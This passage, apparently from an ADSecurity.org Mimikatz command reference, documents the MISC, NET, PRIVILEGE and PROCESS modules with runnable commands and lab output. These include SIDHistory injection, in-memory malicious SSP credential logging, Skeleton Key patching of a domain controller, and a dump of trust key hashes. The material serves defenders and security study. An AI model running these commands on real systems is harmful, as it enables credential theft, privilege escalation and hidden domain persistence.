* 6/17/2015 7:35:47 PM - CLEAR - 65 aa 4f 45 f3 8a 7a 07 69 99 a0 f2 8f 11 88 55 5b 18 2a 53 94 79 a1 75 dd 85 5a
e1 e3 a0 91 0d c0 7c 10 8c 32 db c5 b9 48 d6 e3 0c 4c 74 83 bc 13 38 2d e0 bb 5f 35 e8 c7 16 12 fe 29 ad f7 3d 45 8c cc
df 71 33 59 88 68 91 06 b6 10 6c e2 92 68 c5 dd 81 1b 2d c6 f5 44 01 5e ec f0 b7 ed 2e 22 8d 21 c4 3a 30 3a da 1c b5 e5
8a 98 21 90 a3 a4 2c 57 99 91 8d a1 e9 c0 d8 68 2d c3 b0 ba 3d eb 58 28 16 ea 45 f0 57 b1 0a bd 6c 1c 4f 5f 08 9d fe d6
0f 42 4a 14 1e 25 2b 27 3f 89 a5 3a 65 1b ed 6c 37 f5 3c e7 4e 8e ba 53 6d ca 5d 77 86 4b 72 50 09 a0 8a 84 e0 13 e6 7a
33 c7 9c e9 ff eb 91 ff 0e 4e f0 2f fb bd 28 7e 2d e0 5a e5 76 22 2a 4a 26 54 70 24 f5 71 cf f0 b7 d0 6c 9b 12 54 1c 54
26 5d 6b 01 88 17 a9 a3 d5 39 38 3f 58 73 48 9d 46 9b 0d b7 8e 98 c0 fe 22 11 4c cb 6f
* aes256_hmac 834cecb0cd819f5d25fa95382450ed047ab9bbf18f2a066d2dfe9c8743270eeb
* aes128_hmac 238428f3e950c50ba6e3604377913d1e
* rc4_hmac_nt a2adef66d1d90b0fb4c7943d52fad203
```

(https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-LSADump-Trust.png)

MISC

The MISC Mimikatz module is kind of a catch-all for commands that don't quite fit elsewhere.

The most well known commands in this module are MISC::AddSID, MISC::MemSSP, and MISC::Skeleton.

MISC::AddSid (https://adsecurity.org/?p=1772) – Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID).

Requires System or Debug rights.

NOTE: ADDSID has moved to the SID module in the 2.1 release branch.

```
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "misc::addsid bobafett ADSAdministrator "
```

```
##### mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v #' http://blog.gentilkiwi.com/mimikatz (oe, eo)
##### with 15 modules * * */

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # misc::addsid bobafett ADSAdministrator
SIDHistory for 'bobafett'
* ADSAdministrator OK
```

(https://adsecurity.org/wp-content/uploads/2015/09/SneakyPersistence-AddSIDHistory-BobaFett-

```

PS C:\temp\mimikatz> get-aduser bobafett -properties sidhistory,memberof

DistinguishedName : CN=BobaFett,CN=Users,DC=lab,DC=adsecurity,DC=org
Enabled           : True
GivenName        :
MemberOf         : {}
Name             : BobaFett
ObjectClass      : user
ObjectGUID       : d4d1e6c0-82a8-469f-b243-8602300e2dbe
SamAccountName   : BobaFett
SID              : S-1-5-21-1583770191-140008446-3268284411-3103
SIDHistory       : {S-1-5-21-1583770191-140008446-3268284411-500}
Surname          :
UserPrincipalName : BobaFett@lab.adsecurity.org
  
```

(<https://adsecurity.org/wp-content/uploads/2015/09/SneakyPersistence-AddSIDHistory-GetUserInfo-BobaFett1.png>)

MISC::Cmd – Command Prompt (without DisableCMD).

Requires Administrator rights.

```

mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF63E90E6E0
mimikatz #
  
```



(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Misc-CMD.png>)

MISC::Compressme – Compresses Mimikatz file to a new file called “mimikatz_x64.compressed”

```

mimikatz # misc::compressme
Using 'c:\Temp\Mimikatz\mimikatz.exe' as input file
* Original size : 432640
* Compressed size: 229231 (52.98%)
Using 'mimikatz_x64.compressed' as output file... OK!
  
```

(<https://adsecurity.org/wp-content/uploads/2015/09>

/Mimikatz-Misc-CompressMe.jpg)

MISC::Detours – (*experimental*) Try to enumerate all modules with Detours-like hooks

Requires Administrator rights.

```

mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF63E90E6E0

mimikatz # misc::detours
smss.exe (224)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
csrss.exe (320)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
wininit.exe (392)
services.exe (484)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
lsass.exe (492)
svchost.exe (620)
svchost.exe (660)
svchost.exe (800)
svchost.exe (844)
svchost.exe (888)
svchost.exe (972)
svchost.exe (324)
spoolsv.exe (1256)
Microsoft.ActiveDirectory.WebServices.exe (1284)
dfsr.exe (1328)
dns.exe (1364)
ismsserv.exe (1384)
ntfrs.exe (1420)
dfssvc.exe (1532)
vds.exe (1932)
svchost.exe (2020)
svchost.exe (1072)
svchost.exe (1036)
VSSVC.exe (2096)
msdtc.exe (2860)
csrss.exe (4320)
ERROR kuhl_m_misc_detours_callback_process ; OpenProcess (0x00000005)
winlogon.exe (4348)
dwm.exe (4472)
taskhost.exe (4592)
explorer.exe (4708)
powershell.exe (4856)
conhost.exe (2556)
mimikatz.exe (4976)
svchost.exe (716)

```

(<https://adsecurity.org/wp->

[content/uploads/2015/09/Mimikatz-Misc-Detours.png](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Misc-Detours.png))

MISC::MemSSP – Inject a malicious Windows SSP to log locally authenticated credentials by patching LSASS in memory with new SSP – no reboot required (rebooting clears the memssp Mimikatz injects). This post on Mimikatz SSP describes in-memory patching as well as more persistent SSP techniques (<https://adsecurity.org/?p=1760>). Requires Administrator rights.

(https://dl.mandiant.com/EE/library/MIRcon2014/MIRcon_2014_IR_Track_Analysis_of_Malicious_SSP.pdf)

```

PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::memssp"

#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" <Jun 29 2015 00:28:32>
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com >
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # misc::memssp
Injected =>

```

(<https://adsecurity.org/wp-content/uploads/2015/09/SneakyPersistence-EnableMimiSSP-MemSSP-011.png>)

(https://dl.mandiant.com/EE/library/MIRcon2014/MIRcon_2014_IR_Track_Analysis_of_Malicious_SSP.pdf) Mandiant presentation on MemSSP (https://dl.mandiant.com/EE/library/MIRcon2014/MIRcon_2014_IR_Track_Analysis_of_Malicious_SSP.pdf)

MISC::MFLT – Gathers details on loaded drivers, including driver altitude. Available starting with Mimikatz v2.1.1 (11/28/2017).

```
mimikatz # misc::mflt
0 4      328010 WdFilter
0 0      244000 storqosflt
0 0      189900 wcifs
0 0      141100 FileCrypt
0 1      135000 luafv
0 1      46000 npsvcstrig
0 1      40700 Wof
```

MISC::Ncroutemon – Juniper Manager (without DisableTaskMgr)

MISC::Regedit – Registry Editor (without DisableRegistryTools)

Requires Administrator rights.



(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Misc-Regedit.jpg>)

MISC::Skeleton (<https://adsecurity.org/?p=1275>) – Inject Skeleton Key into LSASS process on Domain Controller.

Requires Administrator rights.

This enables all user authentication to the Skeleton Key patched DC to use a “master password” (aka Skeleton Keys) as well as their usual password.

```
PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::skeleton" exit

.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 29 2015 00:28:32)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK

mimikatz(commandline) # exit
Bye!
```

(<https://adsecurity.org/wp-content/uploads/2015/09/SneakyPersistence-EnableMimikatzSkeleton.png>)

MISC::Taskmgr – Task Manager (without DisableTaskMgr).

Requires Administrator rights.



(<https://adsecurity.org/wp->

content/uploads/2015/09/Mimikatz-Misc-Taskmgr.jpg)

MISC::Wifi –

No longer in MISC. Likely moved to DPAPI:Wifi which may include similar functionality.

MISC::WP

MINESWEEPER

MINESWEEPER::Infos – Provide mine info in minesweeper

Net

NET::Alias

```
mimikatz # net::alias

Domain name : Builtin
Domain SID  : S-1-5-32
579  Access Control Assistance Operators
544  Administrators
| S-1-5-21-2362576206-1454450674-1871572685-500
551  Backup Operators
574  Certificate Service DCOM Access
569  Cryptographic Operators
562  Distributed COM Users
573  Event Log Readers
546  Guests
| S-1-5-21-2362576206-1454450674-1871572685-501
578  Hyper-V Administrators
568  IIS_IUSRS
| S-1-5-17
556  Network Configuration Operators
559  Performance Log Users
558  Performance Monitor Users
547  Power Users
550  Print Operators
576  RDS Endpoint Servers
577  RDS Management Servers
575  RDS Remote Access Servers
555  Remote Desktop Users
580  Remote Management Users
552  Replicator
582  Storage Replica Administrators
581  System Managed Accounts Group
| S-1-5-21-2362576206-1454450674-1871572685-503
545  Users
| S-1-5-4
| S-1-5-11

Domain name : MimiTest1
Domain SID  : S-1-5-21-2362576206-1454450674-1871572685
```

NET::Group

```
mimikatz # net::group

Domain name : Builtin
Domain SID  : S-1-5-32

Domain name : MimiTest1
Domain SID  : S-1-5-21-2362576206-1454450674-1871572685
513  None
| 500  adsadmin      (User)
| 501  Guest        (User)
| 503  DefaultAccount (User)
```

NET::ServerInfo

```
mimikatz # net::ServerInfo
platform_id: 500
name       : MimiTest1
version    : 10.0
comment    :
type       : 00009003 - workstation ; server ; nt ; server_nt ;
```

NET::Session

NET::Share

```
mimikatz # net::share

Netname : ADMIN$
Type    : 80000000 - disktree ; special ;
Uses    : 0/4294967295
Path    : C:\Windows

Netname : C$
Type    : 80000000 - disktree ; special ;
Uses    : 0/4294967295
Path    : C:\

Netname : D$
Type    : 80000000 - disktree ; special ;
Uses    : 0/4294967295
Path    : D:\

Netname : IPC$
Type    : 80000003 - ipc ; special ;
Uses    : 0/4294967295
Path    :
```

NET::Stats

```
mimikatz # net::stats
LanmanWorkstation StatisticsStartTime: 11/28/2017 2:11:51 AM
```

NET::TOD

```
mimikatz # net::tod
Remote time (local): 11/28/2017 4:17:47 AM
```

NET::User

```
mimikatz # net::user

Domain name : Builtin
Domain SID  : S-1-5-32

Domain name : ADSECLAB0
Domain SID  : S-1-5-21-186993273-1316126705-865754954
500 Administrator
| 518 Schema Admins
| 512 Domain Admins
| 513 Domain Users
| 520 Group Policy Creator Owners
| 519 Enterprise Admins
| Administrators
501 Guest
| 514 Domain Guests
| Guests
502 krbtgt
| 513 Domain Users
| 572 Denied RODC Password Replication Group
1000 ADS0DC01$
| 516 Domain Controllers
1103 ADS0DC02$
| 515 Domain Computers
1104 ADS0WKHIN7$
| 515 Domain Computers
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz->

Net-User.jpg)

NET::WSession

```
mimikatz # Net::WSession

Username   : adsadmin
Domain     : MimiTest1
LogonServer: MimiTest1
```

PRIVILEGE

PRIVILEGE::Backup – get backup privilege/rights. Requires Debug rights.

```
mimikatz # privilege::backup  
Privilege '17' OK
```

PRIVILEGE::Debug – get debug rights (this or Local System rights is required for many Mimikatz commands). By default, the Administrators group has Debug rights. Debug still has to be “activated” by running “privilege::debug”.

The debug privilege allows someone to debug a process that they wouldn't otherwise have access to. For example, a process running as a user with the debug privilege enabled on its token can debug a service running as local system.

<http://msdn.microsoft.com/library/windows/hardware/ff541528.aspx> (<http://msdn.microsoft.com/library/windows/hardware/ff541528.aspx>)

```
mimikatz # privilege::debug  
Privilege '20' OK
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Privilege-Debug.png>)

Benjamin's Remark:

ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061 means that the required privilege is not held by the client (mostly you're not an administrator :smirk:)

PRIVILEGE::Driver – get driver privilege/rights. Requires Debug rights.

PRIVILEGE::ID – get privilege/rights by its ID. Requires Debug rights.

PRIVILEGE::Name – get privilege/rights by its name. Requires Debug rights.

PRIVILEGE::Restore – get restore privilege/rights. Requires Debug rights.

PRIVILEGE::Security – get security privilege/rights. Requires Debug rights.

PRIVILEGE::SysEnv – get privilege/rights to manage system environment. Requires Debug rights.

PRIVILEGE::TCB – get TCB privilege/rights(likely act as part of the operating system right). Requires elevated rights (still TBD).

PROCESS

The Mimikatz PROCESS module provides the ability to gather data on processes and interact with processes.

PROCESS::Exports – list exports

```

mimikatz # process::exports
mimikatz.exe
ntdll.dll
00007FFBFEF128338 -> 1      00007FFBFEF025380
00007FFBFEF12833C -> 2      00007FFBFEF0E8EC8
00007FFBFEF128340 -> 3      00007FFBFEF0E90A8
00007FFBFEF128344 -> 4      00007FFBFEF0E9280
00007FFBFEF128348 -> 5      00007FFBFEF0E9034
00007FFBFEF12834C -> 6      00007FFBFEF023A38
00007FFBFEF128350 -> 7      00007FFBFEF0E9068
00007FFBFEF128354 -> 8      00007FFBFEF068E3C
00007FFBFEF128358 -> 9      0
00007FFBFEF12835C -> 10     1      00007FFBFEF026AC4      A_SHAFinal
00007FFBFEF128360 -> 11     2      00007FFBFEF026BF8      A_SHAInit
00007FFBFEF128364 -> 12     3      00007FFBFEF026C2C      A_SHAUpdate
00007FFBFEF128368 -> 13     4      00007FFBFEF07129C      AlpcAdjustCompletionListConcurrencyCount
00007FFBFEF128374 -> 14     5      00007FFBFEF075CC8      AlpcFreeCompletionListMessage
00007FFBFEF128378 -> 15     6      00007FFBFEF0EAF30      AlpcGetCompletionListLastMessageInformation
00007FFBFEF128384 -> 16     7      00007FFBFEF0EAF44      AlpcGetCompletionListMessageAttributes
00007FFBFEF128388 -> 17     8      00007FFBFEF07E3DC      AlpcGetHeaderSize
00007FFBFEF128394 -> 18     9      00007FFBFEF07E3A0      AlpcGetMessageAttribute
00007FFBFEF128398 -> 19     10     00007FFBFEF075070      AlpcGetMessageFromCompletionList
00007FFBFEF1283A4 -> 20     11     00007FFBFEF08C784      AlpcGetOutstandingCompletionListMessageCount
00007FFBFEF1283B0 -> 21     12     00007FFBFEF07E340      AlpcInitializeMessageAttribute
00007FFBFEF1283B4 -> 22     13     00007FFBFEF086808      AlpcMaxAllowedMessageLength
00007FFBFEF1283B8 -> 23     14     00007FFBFEF08C230      AlpcRegisterCompletionList
00007FFBFEF1283BC -> 24     15     00007FFBFEF078348      AlpcRegisterCompletionListWorkerThread
00007FFBFEF1283C0 -> 25     16     00007FFBFEF08C690      AlpcShutdownCompletionList
00007FFBFEF1283C4 -> 26     17     00007FFBFEF08C6A8      AlpcUnregisterCompletionList
00007FFBFEF1283C8 -> 27     18     00007FFBFEF0782F0      AlpcUnregisterCompletionListWorkerThread
00007FFBFEF1283CC -> 28     19     00007FFBFEF07FC60      ApiSetQueryApiSetPresence
00007FFBFEF1283D0 -> 29     20     00007FFBFEF07822C      CsrAllocateCaptureBuffer
00007FFBFEF1283D4 -> 30     21     00007FFBFEF0781EC      CsrAllocateMessagePointer
00007FFBFEF1283D8 -> 31     22     00007FFBFEF078004      CsrCaptureMessageBuffer
00007FFBFEF1283DC -> 32     23     00007FFBFEF078058      CsrCaptureMessageMultiUnicodeStringsInPlace
00007FFBFEF1283E0 -> 33     24     00007FFBFEF078140      CsrCaptureMessageString
00007FFBFEF1283E4 -> 34     25     00007FFBFEF0DA734      CsrCaptureTimeout
00007FFBFEF1283E8 -> 35     26     00007FFBFEF077EA0      CsrClientCallServer
00007FFBFEF1283EC -> 36     27     00007FFBFEF050204      CsrClientConnectToServer
00007FFBFEF1283F0 -> 37     28     00007FFBFEF077E88      CsrFreeCaptureBuffer
00007FFBFEF1283F4 -> 38     29     00007FFBFEF0DA754      CsrGetProcessId
00007FFBFEF1283F8 -> 39     30     00007FFBFEF0A57C4      CsrIdentifyAlertableThread
00007FFBFEF128404 -> 40     31     00007FFBFEF0DFAB4      CsrSetPriorityClass
00007FFBFEF128408 -> 41     32     00007FFBFEF0DA764      CsrVerifyRegion
00007FFBFEF128414 -> 42     33     00007FFBFEF0AC680      DbgBreakPoint
00007FFBFEF128418 -> 43     34     00007FFBFEF058280      DbgPrint
00007FFBFEF12841C -> 44     35     00007FFBFEF058960      DbgPrintEx
00007FFBFEF128420 -> 45     36     00007FFBFEF0EAF78      DbgPrintReturnControlC
00007FFBFEF128424 -> 46     37     00007FFBFEF0EAF00      DbgPrompt
00007FFBFEF128428 -> 47     38     00007FFBFEF0E8000      DbgQueryDebugFilterState
00007FFBFEF128434 -> 48     39     00007FFBFEF0E800C      DbgSetDebugFilterState
00007FFBFEF128438 -> 49     40     00007FFBFEF0DB548      DbgUiConnectToDbg
00007FFBFEF128444 -> 50     41     00007FFBFEF0DB5B4      DbgUiContinue
00007FFBFEF128450 -> 51     42     00007FFBFEF0DB5D8      DbgUiConvertStateChangeStructure
00007FFBFEF128454 -> 52     43     00007FFBFEF0DB850      DbgUiDebugActiveProcess
00007FFBFEF128460 -> 53     44     00007FFBFEF0DB884      DbgUiGetThreadDebugObject
00007FFBFEF128464 -> 54     45     00007FFBFEF0DB8CC      DbgUiIssueRemoteBreakin
00007FFBFEF128470 -> 55     46     00007FFBFEF0DB930      DbgUiRemoteBreakin
00007FFBFEF128474 -> 56     47     00007FFBFEF0DB974      DbgUiSetThreadDebugObject
00007FFBFEF128478 -> 57     48     00007FFBFEF0DB98C      DbgUiStopDebugging
00007FFBFEF128484 -> 58     49     00007FFBFEF0DB9A8      DbgUiWaitStateChange
00007FFBFEF128490 -> 59     50     00007FFBFEF0AC6C0      DbgUserBreakPoint
00007FFBFEF128494 -> 60     51     00007FFBFEF110B2C      EtwCreateTraceInstanceId
00007FFBFEF128498 -> 61     52     00007FFBFEF05F194      EtwDeliverDataBlock
    
```

(https://adsecurity.org/wp-

content/uploads/2015/09/Mimikatz-Process-Exports.jpg)

PROCESS:Imports – list imports

```

mimikatz # process::imports
mimikatz.exe
00007FF64855F000 -> 00007FFBBD02D144 ADVAPI32.dll CryptSetHashParam
00007FF64855F008 -> 00007FFBECFD1A40 ADVAPI32.dll CryptGetHashParam
00007FF64855F010 -> 00007FFBECFDEB00 ADVAPI32.dll CryptExportKey
00007FF64855F018 -> 00007FFBECFD19F0 ADVAPI32.dll CryptAcquireContextW
00007FF64855F020 -> 00007FFBBD02D154 ADVAPI32.dll CryptSetKeyParam
00007FF64855F028 -> 00007FFBBD00675C ADVAPI32.dll CryptGetKeyParam
00007FF64855F030 -> 00007FFBECFD1A00 ADVAPI32.dll CryptReleaseContext
00007FF64855F038 -> 00007FFBBD02D0C4 ADVAPI32.dll CryptDuplicateKey
00007FF64855F040 -> 00007FFBECFDEB50 ADVAPI32.dll CryptAcquireContextA
00007FF64855F048 -> 00007FFBBD02D124 ADVAPI32.dll CryptGetProvParam
00007FF64855F050 -> 00007FFBECFDEAE0 ADVAPI32.dll CryptImportKey
00007FF64855F058 -> 00007FFBEBBF29E0 ADVAPI32.dll SystemFunction07
00007FF64855F060 -> 00007FFBBD00672C ADVAPI32.dll CryptEncrypt
00007FF64855F068 -> 00007FFBECFD1A20 ADVAPI32.dll CryptCreateHash
00007FF64855F070 -> 00007FFBBD00670C ADVAPI32.dll CryptGenKey
00007FF64855F078 -> 00007FFBECFDEAF0 ADVAPI32.dll CryptDestroyKey
00007FF64855F080 -> 00007FFBECFFFC48 ADVAPI32.dll CryptDecrypt
00007FF64855F088 -> 00007FFBECFD1A10 ADVAPI32.dll CryptDestroyHash
00007FF64855F090 -> 00007FFBECFD1A30 ADVAPI32.dll CryptHashData
00007FF64855F098 -> 00007FFBECFD12B0 ADVAPI32.dll CopySid
00007FF64855F0A0 -> 00007FFBECFD12A0 ADVAPI32.dll GetLengthSid
00007FF64855F0A8 -> 00007FFBECFD14CC ADVAPI32.dll LsaQueryInformationPolicy
00007FF64855F0B0 -> 00007FFBECFD14AC ADVAPI32.dll LsaOpenPolicy
00007FF64855F0B8 -> 00007FFBECFD14C0 ADVAPI32.dll LsaClose
00007FF64855F0C0 -> 00007FFBECFD1960 ADVAPI32.dll CreateWellKnownSid
00007FF64855F0C8 -> 00007FFBBD02DDE8 ADVAPI32.dll CreateProcessWithLogonW
00007FF64855F0D0 -> 00007FFBECFDEDD0 ADVAPI32.dll CreateProcessAsUserW
00007FF64855F0D8 -> 00007FFBECFD1270 ADVAPI32.dll RegQueryValueExW
00007FF64855F0E0 -> 00007FFBECFD1A54 ADVAPI32.dll RegQueryInfoKeyW
00007FF64855F0E8 -> 00007FFBECFD1ACC ADVAPI32.dll RegEnumValueW
00007FF64855F0F0 -> 00007FFBECFD1250 ADVAPI32.dll RegOpenKeyExW
00007FF64855F0F8 -> 00007FFBECFD18C0 ADVAPI32.dll RegEnumKeyExW
00007FF64855F100 -> 00007FFBECFD1260 ADVAPI32.dll RegCloseKey
00007FF64855F108 -> 00007FFBECFD1940 ADVAPI32.dll RegSetValueExW
00007FF64855F110 -> 00007FFBEC00F14 ADVAPI32.dll SystemFunction032
00007FF64855F118 -> 00007FFBECFD143C ADVAPI32.dll CloseServiceHandle
00007FF64855F120 -> 00007FFBBD02D1B4 ADVAPI32.dll DeleteService
00007FF64855F128 -> 00007FFBECFD1460 ADVAPI32.dll OpenSCManagerW
00007FF64855F130 -> 00007FFBECFD1470 ADVAPI32.dll OpenServiceW
00007FF64855F138 -> 00007FFBECFDEBF0 ADVAPI32.dll StartServiceW
00007FF64855F140 -> 00007FFBECFFF818 ADVAPI32.dll QueryServiceStatusEx
00007FF64855F148 -> 00007FFBECFFF848 ADVAPI32.dll ControlService
00007FF64855F150 -> 00007FFBECFD1380 ADVAPI32.dll IsTextUnicode
00007FF64855F158 -> 00007FFBECFD1340 ADVAPI32.dll CryptGenRandom
00007FF64855F160 -> 00007FFBECFD1860 ADVAPI32.dll ConvertSidToStringSidW
00007FF64855F168 -> 00007FFBECFD1280 ADVAPI32.dll OpenProcessToken
00007FF64855F170 -> 00007FFBECFD1290 ADVAPI32.dll GetTokenInformation
00007FF64855F178 -> 00007FFBECFDE7F4 ADVAPI32.dll LookupAccountSidW
00007FF64855F180 -> 00007FFBECFDC530 ADVAPI32.dll ConvertStringSidToSidW
00007FF64855F188 -> 00007FFBBD02D104 ADVAPI32.dll CryptEnumProvidersW
00007FF64855F190 -> 00007FFBEBBF4EE0 ADVAPI32.dll SystemFunction006
00007FF64855F198 -> 00007FFBBD011E2C ADVAPI32.dll CryptGetUserKey
00007FF64855F1A0 -> 00007FFBBD0152C0 ADVAPI32.dll OpenEventLogW
00007FF64855F1A8 -> 00007FFBBD029A10 ADVAPI32.dll GetNumberOfEventLogRecords
00007FF64855F1B0 -> 00007FFBBD0298A0 ADVAPI32.dll ClearEventLogW
00007FF64855F1B8 -> 00007FFBBD02CD88 ADVAPI32.dll CreateServiceW
00007FF64855F1C0 -> 00007FFBBD02D744 ADVAPI32.dll SetServiceObjectSecurity
00007FF64855F1C8 -> 00007FFBECFDBCB0 ADVAPI32.dll BuildSecurityDescriptorW
00007FF64855F1D0 -> 00007FFBBD02D5A4 ADVAPI32.dll QueryServiceObjectSecurity
00007FF64855F1D8 -> 00007FFBECFD18F0 ADVAPI32.dll AllocateAndInitializeSid
00007FF64855F1E0 -> 00007FFBECFD1900 ADVAPI32.dll FreeSid

```

(<https://adsecurity.org/wp-content/uploads>)

/2015/09/Mimikatz-Process-Imports.jpg)

PROCESS::List – List running processes
Requires Administrator rights.

```
mimikatz # process::list
0 (null)
4 System
228 smss.exe
324 csrss.exe
388 csrss.exe
396 wininit.exe
424 winlogon.exe
484 services.exe
492 lsass.exe
616 svchost.exe
644 svchost.exe
752 LogonUI.exe
764 dwm.exe
788 svchost.exe
828 svchost.exe
888 svchost.exe
960 svchost.exe
316 svchost.exe
1240 spoolsv.exe
1260 Microsoft.ActiveDirectory.WebServices.exe
1344 dns.exe
1364 iiserv.exe
1456 dfssvc.exe
1888 svchost.exe
1912 svchost.exe
1932 svchost.exe
1068 VSSVC.exe
3028 msdtc.exe
1944 dfsrs.exe
704 vds.exe
2408 csrss.exe
896 winlogon.exe
168 dwm.exe
3096 taskhostex.exe
3156 rdpclip.exe
3240 explorer.exe
3368 rdpinput.exe
3628 ServerManager.exe
2596 powershell.exe
2324 conhost.exe
4020 mmc.exe
3888 powershell.exe
2888 conhost.exe
2260 WmiPrvSE.exe
4456 powershell.exe
2084 conhost.exe
2732 regedit.exe
4856 mimikatz.exe
```

([https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Process-List.jpg)

Process-List.jpg)

PROCESS::Resume – resume a process

```
mimikatz # process::resume /pid:4020
NtResumeProcess of 4020 PID : OK !
```

